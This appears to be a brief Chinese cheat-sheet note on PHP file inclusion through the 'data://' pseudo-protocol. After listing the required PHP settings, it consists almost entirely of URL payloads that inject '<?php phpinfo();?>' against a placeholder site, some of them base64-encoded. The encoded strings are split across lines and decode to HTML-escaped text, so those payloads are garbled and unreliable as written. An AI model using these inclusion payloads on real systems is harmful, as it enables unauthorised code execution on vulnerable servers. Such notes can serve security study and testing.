 PHP伪协议
data://
使用条件
allow_url_fopen on
allow_url_include on
www.test.com?file=data://text/plain,<?php phpinfo();?>
www.test.com?file=data://text/plain;base64,Jmx0Oz9waHAg
c
GhwaW5mbygpOz8mZ3Q7
www.test.com?file=data:text/plain,<?php phpinfo();?>
www.test.com?file=data:text/plain;base64,Jmx0Oz9waHAgc
GhwaW5mbygpOz8mZ3Q7